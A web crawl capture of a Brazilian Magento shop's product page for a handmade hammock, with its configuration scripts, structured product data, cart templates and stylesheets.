</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZW9ZT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1s"}        , "Swissup_Ajaxpro/js/view/animation": []
            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.paraisodasredes.com.br\/static\/version1761672459\/frontend\/Swissup\/argento-force\/pt_BR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><div data-block="ajaxpro-floating-cart" class="minicart-wrapper">
    <div data-bind="scope: 'ajaxpro_floatingcart_content'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-block='ajaxpro-floating-cart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true,"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1763211177}}}}},"ajaxpro_floatingcart_content":{"component":"Swissup_Ajaxpro\/js\/view\/floatingcart","config":{"template":"Swissup_Ajaxpro\/floatingcart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"checkout_lite_config":{"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1763211177}}}},"children":{"item.renderer":{"component":"Swissup_Ajaxpro\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Swissup_Ajaxpro\/floatingcart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}}}}}}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
        }
    }
    </script>
</div>
<script id="swissup-ajaxsearch-init" type="text/x-magento-init">
{
    "#search": {
        "Swissup_Ajaxsearch/js/ajaxsearch": {
            "name": "Ajaxsearch",
            "options": {
                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/?q=_QUERY",
                "wildcard": "_QUERY",
                "useGraphql": false,
                "graphqlUrl": "https://www.paraisodasredes.com.br/graphql/",
                "storeViewCode": "default",
                "isProductViewAllEnabled": false,
                "classes": {
                    "container": ".block-swissup-ajaxsearch",
                    "additional": ""
                },
                "templates": {
                    "autocomplete": "#swissup-ajaxsearch-autocomplete-template",
                    "product": "#swissup-ajaxsearch-product-template",
                    "page": "#swissup-ajaxsearch-page-template",
                    "category": "#swissup-ajaxsearch-category-template",
                    "popular": "#swissup-ajaxsearch-popular-template",
                    "notFound": "#swissup-ajaxsearch-template-not-found"
                },
                "loader": {
                    "container": ".block-swissup-ajaxsearch .actions",
                    "loaderImage": "https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/images/loader-1.gif"
                },
                "typeahead": {
                    "options": {
                        "highlight": true,
                        "hint": true,
                        "minLength": 4,
                        "classNames": {"input":"tt-input","hint":"tt-hint","menu":"tt-menu block-swissup-ajaxsearch-results","dataset":"tt-dataset wrapper grid","suggestion":"tt-suggestion","empty":"tt-empty","open":"tt-open","cursor":"tt-cursor","highlight":"tt-highlight"}                    },
                    "limit": 60                },
                "settings": {"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"package":"swissup\/module-ajaxsearch","module":"Swissup_Ajaxsearch","version":"1.13.15"}            }
                    }    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Store",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "telephone": "11 95853-2808",
    "email": "atendimento@paraisodasredes.com.br",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Rua Clarinda Maria de Oliveira, 252",
        "addressLocality": "Jardim Guan\u00e7a, S\u00e3o Paulo",
        "addressRegion": "S\u00e3o Paulo",
        "postalCode": "56485-000",
        "addressCountry": "Brasil"
    },
    "openingHoursSpecification": [
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "8:00",
            "closes": "17:00"
        },
        {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "8:00",
            "closes": "12:00"
        }
    ]
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.paraisodasredes.com.br",
    "name": "Para\u00edso das Redes",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.paraisodasredes.com.br/search/?q={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/",
                "name": "In\u00edcio"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.paraisodasredes.com.br/inicio1.html",
                "name": "Redes de Descanso Artesanais de Qualidade"
            }
        }
    ]
}
</script>
<script type="text/x-magento-init">
{
    ".column.main": {
        "Swissup_ProLabels/js/prolabels": {"imageLabelsTarget":".fotorama__stage__frame.fotorama__active .fotorama__img, .breeze-gallery .main-image-wrapper","imageLabelsWrap":true,"imageLabelsRenderAsync":true,"contentLabelsTarget":".product-info-main","labelsData":[{"position":"top-left","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #bc8bdb; border-radius:2px; color: #fff; font-size: 14px; font-weight: bold; height: 30px; margin: 6px; padding: 0 12px; text-transform: uppercase;"}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #b9c91d; border-radius:2px; color: #fff; font-size: 14px; font-weight: bold; height: 30px; margin: 6px; padding: 0 12px; text-transform: normal; margin-right: 40px;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":9}}    }
}
</script>
<script type="application/ld+json" data-defer-js-ignore>
{
    "@context": "http://schema.org",
    "@type": "Product",
    "@id": "https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html",
    "name": "Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru",
    "sku": "IT-107",
    "description": "A Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru \u00e9 uma rede inteiramente feita \u00e0 m\u00e3o por artes\u00e3os no interior de Pernambuco, raz\u00e3o\u2026",
    "image": "https://www.paraisodasredes.com.br/media/catalog/product/cache/b2d44d32847bde2789cf0b41287dee93/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png",
    "brand": {
        "@type": "Brand",
        "name": "Para\u00edso das Redes"
    },
    "offers": {
        "@type": "Offer",
        "url": "https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html",
        "availability": "http://schema.org/InStock",
        "itemCondition": "http://schema.org/NewCondition",
        "price": 229.95,
        "priceCurrency": "BRL",
        "priceValidUntil": "2025-11-22",
        "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "applicableCountry": [
                "BR"
            ],
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 7,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnShippingFeesAmount": ""
        }
    },
    "weight": {
        "@type": "QuantitativeValue",
        "value": 2.7,
        "unitText": "kgs"
    }
}
</script>
<script type="text/x-magento-init">
{
    ".product-add-form .box-tocart": {
        "js/components/sticky-tocart": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "#product\\.info\\.description[data-role=content]" : {
        "js/components/photo-in-description": {
            "imageClass": "argento-float-photo",
            "addClasses": "hidden-xs"
        }
    }
}
</script>
<div data-role="sizing-chart" style="display: none;">
    <h3 style="margin: -10px 0 20px;">Sizing Charts</h3>
    <h4>Women</h4>
    <table class="table-grid table-striped">
        <thead>
            <tr>
                <th>Size</th>
                <th>XS</th>
                <th>S</th>
                <th>S</th>
                <th>M</th>
                <th>M</th>
                <th>L</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>EU</td>
                <td>32</td>
                <td>34</td>
                <td>36</td>
                <td>38</td>
                <td>40</td>
                <td>42</td>
            </tr>
            <tr>
                <td>UK</td>
                <td>4</td>
                <td>6</td>
                <td>8</td>
                <td>10</td>
                <td>12</td>
                <td>14</td>
            </tr>
            <tr>
                <td>US</td>
                <td>0</td>
                <td>2</td>
                <td>4</td>
                <td>6</td>
                <td>8</td>
                <td>10</td>
            </tr>
            <tr>
                <td>Bust</td>
                <td>79.5cm / 31"</td>
                <td>82cm / 32"</td>
                <td>84.5cm / 33"</td>
                <td>89.5cm / 35"</td>
                <td>94.5cm / 37"</td>
                <td>99.5cm / 39"</td>
            </tr>
            <tr>
                <td>Waist</td>
                <td>61.5cm / 24"</td>
                <td>64cm / 25"</td>
                <td>66.5cm / 26"</td>
                <td>71.5cm / 28"</td>
                <td>76.5cm / 30"</td>
                <td>81.5cm / 32"</td>
            </tr>
            <tr>
                <td>Hip</td>
                <td>86.5cm / 34"</td>
                <td>89cm / 35"</td>
                <td>91.5cm / 36"</td>
                <td>96.5cm / 38"</td>
                <td>101.5cm / 40"</td>
                <td>106.5cm / 42"</td>
            </tr>
        </tbody>
    </table>
    <h4>Men</h4>
    <table class="table-grid table-striped">
        <thead>
            <tr>
                <th>Size</th>
                <th>XS</th>
                <th>S</th>
                <th>M</th>
                <th>L</th>
                <th>XL</th>
                <th>XXL</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>UK/US</td>
                <td>34</td>
                <td>36</td>
                <td>38</td>
                <td>40</td>
                <td>42</td>
                <td>44</td>
            </tr>
            <tr>
                <td>Neck</td>
                <td>37cm / 14.5"</td>
                <td>38cm /15"</td>
                <td>39.5cm / 15.5"</td>
                <td>41cm / 16"</td>
                <td>42cm / 16.5"</td>
                <td>43cm / 17"</td>
            </tr>
            <tr>
                <td>Chest</td>
                <td>86.5cm / 34"</td>
                <td>91.5cm / 36"</td>
                <td>96.5cm / 38"</td>
                <td>101.5cm / 40"</td>
                <td>106.5cm / 42"</td>
                <td>111.5cm / 44"</td>
            </tr>
            <tr>
                <td>Waist</td>
                <td>71.5cm / 28"</td>
                <td>76.5cm / 30"</td>
                <td>81.5cm / 32"</td>
                <td>86.5cm / 34"</td>
                <td>91.5cm / 36"</td>
                <td>96.5cm / 38"</td>
            </tr>
            <tr>
                <td>Seat</td>
                <td>90cm / 35.4"</td>
                <td>95cm / 37.4"</td>
                <td>100cm / 39.4"</td>
                <td>105cm / 41.3"</td>
                <td>110cm / 43.3"</td>
                <td>115cm / 45.3"</td>
            </tr>
        </tbody>
    </table>
</div>
<script type="text/javascript">
require([
    'Magento_Ui/js/lib/view/utils/async',
    'Magento_Ui/js/modal/modal',
    'mage/translate'
], function ($, modal) {
    'use strict';

    $.async('[data-role=swatch-options] .swatch-attribute.size .swatch-attribute-options', function (element) {
        var html = [
            '<div class="action-wrapper">',
                '<a href="#" data-action="view-sizing-chart">' +  $.mage.__('View sizing chart') + '</a>',
            '</div>'
        ].join('');

        $(element).addClass('with-link').append(html);
        $(element).find('option[value=0]').text($.mage.__('Select a Size'));
        modal({
                responsive: true,
                trigger: '[data-action=view-sizing-chart]',
                buttons: []
            },
            $('[data-role=sizing-chart]').show()
        );
    });
});
</script>
<div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_me3Qyqo2LlS7"  checked="checked"  title="Permanecer&#x20;logado" />
    <label for="remember_me3Qyqo2LlS7" class="label"><span>Permanecer logado</span></label>
    <span class="tooltip wrapper">
        <strong class="tooltip toggle"> O que é isto?</strong>
        <span class="tooltip content"> Marque &quot;Me Lembrar&quot; para acessar seu carrinho de compras nesse computador quando você estiver desconectado.</span>
    </span>
</div>
</div>    <script >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_ProLabels/template/labels.html
body_size: -62
content:
<!-- ko foreach: labelsData -->
<div data-bind="attr: { class: position() + ( position() == 'content' ? '' : ' absolute') }, foreach: items">
    <!-- ko if: $data.custom_url -->
        <a data-bind="attr: { href: $data.custom_url }">
            <span data-bind="attr: { style: $data.imageCss() + $data.custom(), class: cssClasses }">
                <span class="prolabel__inner">
                    <span class="prolabel__wrapper">
                        <span class="prolabel__content" data-bind="html: textProcessed"></span>
                    </span>
                </span>
            </span>
        </a>
    <!-- /ko -->
    <!-- ko ifnot: $data.custom_url -->
        <span data-bind="attr: { style: $data.imageCss() + $data.custom(), class: cssClasses }">
            <span class="prolabel__inner">
                <span class="prolabel__wrapper">
                    <span class="prolabel__content" data-bind="html: textProcessed"></span>
                </span>
            </span>
        </span>
    <!-- /ko -->
</div>
<!-- /ko -->


--- FILE ---
content_type: text/html
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/template/floatingcart/content.html
body_size: 192
content:
<div class="cd-cart-container empty">
    <a href="#" class="cd-cart-trigger">
      Cart
        <ul class="count">
            <li data-bind="text: getCartParam('summary_count')">1</li>
            <li>0</li>
        </ul>
    </a>

    <div class="cd-cart">
        <div class="wrapper">
            <header>
                <strong class="subtitle" data-bind="i18n: 'Shopping Cart'"></strong>
            </header>

            <div class="body">
                <!-- ko if: getCartParam('summary_count') -->
                    <div data-action="scroll" class="minicart-items-wrapper">
                        <ul class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                            <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                                  render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initFloatingCart()}}"
                            ></each>
                        </ul>
                    </div>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                    <strong class="subtitle empty" data-bind="i18n: 'You have no items in your shopping cart.'"></strong>
                <!-- /ko -->
            </div>

            <footer>
                <a class="checkout btn" data-bind="
                    if: getCartParam('summary_count') && getCartParam('possible_onepage_checkout'),
                    attr: {
                        href: checkoutUrl
                    }
                ">
                    <em><!-- ko text: $t('Checkout') --><!-- /ko --> - <span data-bind="html: getCartParam('subtotal')"></span></em>
                </a>
            </footer>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/css/floatingcart.css
body_size: 2458
content:
/* Pickled Bluewood */
/* Curious Blue */
/* White */
/* Porcelain */
/* Cinnabar */
[data-block="ajaxpro-floating-cart"].minicart-wrapper {
  margin: 0 !important;
  padding: 0 !important;
}
.cd-cart-container::before {
  content: '';
  position: fixed;
  z-index: 800;
  height: 100vh;
  width: 100vw;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  visibility: hidden;
  transition: opacity .4s, visibility .4s;
}
.cd-cart-container.cart-open::before {
  opacity: 1;
  visibility: visible;
}
.cd-cart-trigger,
.cd-cart {
  position: fixed;
  bottom: 20px;
  right: 5%;
  transition: transform .2s;
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: transform;
  backface-visibility: hidden;
}
.rtl .cd-cart-trigger,
.rtl .cd-cart {
  right: auto;
  left: 5%;
}
.empty .cd-cart-trigger,
.empty .cd-cart {
  transition: transform .2s, 0s visibility .4s;
  transform: translateY(150px);
  visibility: hidden;
}
@media only screen and (min-width: 1170px) {
  .cd-cart-trigger,
  .cd-cart {
    bottom: 40px;
  }
}
.cd-cart-trigger {
  z-index: 802;
  height: 72px;
  width: 72px;
  text-indent: -9999px;
  color: transparent;
  white-space: nowrap;
}
.rtl .cd-cart-trigger {
  text-indent: 9999px;
}
.cd-cart-trigger:hover {
  color: transparent;
}
.cd-cart-trigger::after,
.cd-cart-trigger::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  height: 100%;
  width: 100%;
  background: url('[data-uri]') no-repeat 0 0;
  transition: opacity .2s, transform .2s;
}
.cd-cart-trigger::after {
  background-position: -72px 0;
  opacity: 0;
  transform: translateX(-50%) translateY(-50%) rotate(90deg);
}
.cart-open .cd-cart-trigger::before {
  opacity: 0;
}
.cart-open .cd-cart-trigger::after {
  opacity: 1;
  transform: translateX(-50%) translateY(-50%);
}
.cd-cart-trigger .count {
  position: absolute;
  top: -10px;
  right: -10px;
  height: 28px;
  width: 28px;
  background: #e94b35;
  color: #ffffff;
  font-size: 1.1em;
  font-weight: bold;
  border-radius: 50%;
  text-indent: 0;
  transition: transform .2s .5s;
  list-style: none;
  padding: 0;
}
.cd-cart-trigger .count li {
  position: absolute;
  transform: translateZ(0);
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  transform: translateX(-50%) translateY(-50%);
  padding: 0;
}
.cd-cart-trigger .count li:last-of-type {
  visibility: hidden;
}
.cart-open .cd-cart-trigger .count {
  transition: transform .2s 0s;
  transform: scale(0);
}
.empty .cd-cart-trigger .count {
  transform: scale(1);
}
.cd-cart-trigger:hover + div .wrapper {
  box-shadow: 0 6px 40px rgba(0, 0, 0, 0.3);
}
.cart-open .cd-cart-trigger:hover + div .wrapper {
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.17);
}
.cd-cart {
  z-index: 801;
  width: 90%;
  max-width: 440px;
  height: 400px;
  max-height: 90%;
  pointer-events: none;
}
.cd-cart .wrapper {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 801;
  overflow: hidden;
  height: 72px;
  width: 72px;
  border-radius: 6px;
  transition: height 0.4s 0.1s, width 0.4s 0.1s, box-shadow 0.3s;
  transition-timing-function: cubic-bezier(0.67, 0.17, 0.32, 0.95);
  background: #ffffff;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.17);
  pointer-events: auto;
}
.rtl .cd-cart .wrapper {
  right: auto;
  left: 0;
}
.cd-cart .wrapper .minicart-items-wrapper {
  border: 0;
  margin: 0;
  padding: 0;
  height: 100% !important;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item {
  padding: 10px;
  margin: 0;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item .subtitle {
  display: none;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item > .product {
  position: relative;
}
.cd-cart .wrapper .minicart-items-wrapper .product-item-name {
  display: block;
  max-width: calc(100% - 70px);
}
.cd-cart .wrapper .minicart-items-wrapper .price-container {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}
.rtl .cd-cart .wrapper .minicart-items-wrapper .price-container {
  right: auto;
  left: 0;
}
.cd-cart .wrapper .minicart-items-wrapper .price-container .price-excluding-tax {
  margin: 0;
}
.cd-cart .wrapper .minicart-items-wrapper .price-container .price {
  font-size: 16px;
  font-weight: bold;
}
.cd-cart header,
.cd-cart footer {
  position: absolute;
  z-index: 801;
  left: 0;
  width: 100%;
  box-sizing: border-box;
}
.cd-cart header,
.cd-cart .body {
  opacity: 0;
}
.cd-cart header {
  top: 0;
  border-radius: 6px 6px 0 0;
  padding: 0 1.4em;
  height: 40px;
  line-height: 40px;
  background-color: #ffffff;
  transition: opacity .2s 0s;
  border-bottom: 1px solid #e6e6e6;
}
.cd-cart footer {
  bottom: 0;
  border-radius: 0 0 6px 6px;
  box-shadow: 0 -2px 20px rgba(0, 0, 0, 0.15);
  background: #ffffff;
}
.cd-cart .checkout {
  display: block;
  height: 72px;
  line-height: 72px;
  margin-right: 72px;
  background: #2c97de;
  color: rgba(255, 255, 255, 0);
  text-align: center;
  font-size: 20px;
  font-weight: 600;
  transition: all .2s 0s;
}
.rtl .cd-cart .checkout {
  margin-right: 0;
  margin-left: 72px;
}
.cd-cart .checkout:hover {
  background: #399ee0;
}
.cd-cart .checkout em {
  font-style: normal;
  position: relative;
  display: inline-block;
  transform: translateX(40px);
  transition: transform 0s .2s;
}
.cd-cart .checkout em::after {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
  right: 0;
  content: '';
  height: 24px;
  width: 24px;
  background: url('[data-uri]') no-repeat center center;
  opacity: 0;
  transition: opacity .2s;
}
.rtl .cd-cart .checkout em::after {
  right: auto;
  left: 0;
  transform: rotate(180deg) translateY(-50%);
  transform-origin: 0 0;
}
.cd-cart .body {
  height: calc(100% - 112px);
  margin: 40px 0 0;
  transition: opacity .2s;
}
.cd-cart .body .minicart-items {
  overflow-x: hidden;
  padding: 10px;
}
.cd-cart .body li {
  opacity: 0;
  transform: translateX(80px);
  transition: opacity 0s .2s, transform 0s .2s;
}
.cd-cart .body li:not(:last-of-type) {
  margin-bottom: 20px;
}
.cd-cart .body .subtitle.empty {
  margin: 50px;
}
.cart-open .cd-cart .wrapper {
  height: 100%;
  width: 100%;
  transition-delay: 0s;
}
.cart-open .cd-cart header,
.cart-open .cd-cart .body {
  opacity: 1;
}
.cart-open .cd-cart header {
  transition: opacity .2s .2s;
}
.cart-open .cd-cart .body {
  transition: opacity 0s;
}
.cart-open .cd-cart .body li {
  transition: transform .3s .2s, opacity .3s .2s;
  opacity: 1;
  transform: translateX(0);
}
.cart-open .cd-cart .body li:nth-of-type(2) {
  transition-duration: .4s;
}
.cart-open .cd-cart .body li:nth-of-type(3) {
  transition-duration: .5s;
}
.cart-open .cd-cart .body li:nth-of-type(4),
.cart-open .cd-cart .body li:nth-of-type(5) {
  transition-duration: .55s;
}
.cart-open .cd-cart .checkout {
  color: #ffffff;
  transition: color .2s .3s;
}
.cart-open .cd-cart .checkout em {
  transform: translateX(0);
  transition: transform .2s .3s, padding .2s 0s;
}
.cart-open .cd-cart .checkout:hover em {
  padding-right: 30px;
}
.rtl .cart-open .cd-cart .checkout:hover em {
  padding-right: 0;
  padding-left: 30px;
}
.cart-open .cd-cart .checkout:hover em::after {
  opacity: 1;
}
@media only screen and (min-width: 768px) {
  .cd-cart .checkout {
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Swissup_Easybanner/css/easybanner.css
body_size: 1208
content:
.easybanner-banner > [data-content-type="html"] {
  display: contents;
}
.easybanner-banner img {
  vertical-align: top;
  height: auto;
}
.easybanner-layout-magazine {
  position: relative;
}
.easybanner-layout-magazine .easybanner-title {
  display: inline-block;
  position: absolute;
  z-index: 10;
  left: 10px;
  top: 10px;
  color: #fafafa;
  text-decoration: none;
  font-size: 25px;
  font-weight: bold;
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.5);
}
@media (min-width: 768px) and (max-width: 1024px) {
  .easybanner-layout-magazine .easybanner-title {
    font-size: 18px;
  }
}
.easybanner-layout-magazine .easybanner-title.bottom {
  top: auto;
  bottom: 10px;
}
.easybanner-layout-magazine .easybanner-title.right {
  text-align: right;
  left: auto;
  right: 10px;
}
.easybanner-layout-book {
  display: flex;
  align-items: flex-start;
}
.easybanner-layout-book > img,
.easybanner-layout-book > picture {
  flex-shrink: 0;
}
.easybanner-layout-book.vertical {
  flex-direction: column;
}
.easybanner-layout-book > .content {
  padding: 2em 3em;
}
.easybanner-layout-book > .content.center {
  text-align: center;
}
.easybanner-layout-book > .content .easybanner-title {
  margin-top: 0;
}
.easybanner-layout-book > .content .easybanner-title:after {
  display: none;
}
.easybanner-layout-book > .content p {
  font-size: 1.1em;
  line-height: 1.5em;
}
@media (max-width: 767px) {
  .easybanner-layout-book > img,
  .easybanner-layout-book > picture {
    display: none;
  }
}
.easybanner-banner .block.newsletter {
  width: auto;
  max-width: none;
  margin: 0;
  padding: 0;
}
.easybanner-banner .easybanner-newsletter {
  max-width: 330px;
  margin: 20px auto 35px;
}
.easybanner-banner .easybanner-newsletter .block.newsletter > .title,
.easybanner-banner .easybanner-newsletter .block.newsletter .field.newsletter label > span.label {
  display: none;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .form.subscribe {
  display: block;
  text-align: left;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .form.subscribe > .field,
.easybanner-banner .easybanner-newsletter .block.newsletter .form.subscribe > .actions {
  float: none;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .field .control {
  position: relative;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .field .control:before {
  display: none;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .field .control input {
  height: auto;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 2px;
  padding: 12px;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .field .control input:focus {
  background-color: #f4f4f4;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .actions {
  width: auto;
  display: block;
  margin-top: 10px;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .action.subscribe {
  position: relative;
  border: 0;
  width: 100%;
  display: block;
  color: #fff;
  font-size: 18px;
  text-shadow: 0 0 2px rgba(0, 0, 0, 0.15);
  text-transform: none;
  background: #f54336;
  padding: 16px;
  border-radius: 3px;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
  transition: transform 100ms ease-in-out, box-shadow 100ms ease-in-out;
}
.easybanner-banner .easybanner-newsletter .block.newsletter .action.subscribe:active {
